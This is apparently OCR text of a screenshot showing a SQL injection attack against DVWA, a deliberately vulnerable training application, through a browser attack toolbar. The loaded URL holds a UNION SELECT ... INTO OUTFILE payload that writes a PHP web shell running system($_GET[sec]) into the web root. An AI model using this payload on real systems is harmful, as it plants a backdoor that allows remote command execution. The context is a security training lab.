 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.dvwa.com/vulnerabilities/sqli/
?id=1' union select 1,'<?php system($_GET[sec])?>' into outfile 'F:/wamp/www/dvwa/3g-sec.php'+--+
Split URL
&Submit=Submit#
Execute
Enable Post data Enable Referrer
www.dvwa.com/vulnerabilities/sqli/?id=1' union select 1,'<?php system($_GET[sec])?>' into outfile 'F:/wam
百度 <Ctrl+K>
Warning: mysql_numrows(): supplied argument is not a valid MySQL result resource in F:\wamp\www\dvwa\vulnerabilities\sqli\source\low.php on line 12
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
3G-Security